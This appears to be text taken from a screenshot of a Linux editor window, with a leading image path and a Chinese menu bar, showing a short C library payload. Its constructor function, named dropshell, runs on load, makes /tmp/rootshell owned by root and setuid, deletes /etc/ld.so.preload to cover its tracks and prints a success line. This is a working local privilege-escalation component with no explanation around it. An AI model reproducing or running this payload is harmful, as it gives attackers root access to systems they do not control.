 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
~